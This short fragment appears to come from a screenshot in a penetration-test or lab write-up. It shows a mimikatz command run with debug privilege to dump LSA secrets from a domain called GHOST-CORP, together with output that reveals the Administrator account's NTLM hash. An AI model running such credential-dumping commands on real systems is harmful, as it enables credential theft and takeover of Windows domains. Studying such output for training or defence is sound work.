 SHELL> .\mimi.exe "privilege::debug" "lsadump::lsa /patch /" exit
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # lsadump::lsa /patch /
Domain : GHOST-CORP / S-1-5-21-2034262909-2733679486-179904498
RID : 000001f4 (500)
User : Administrator
LM :
NTLM : 41515af3ada195029708a53d941ab751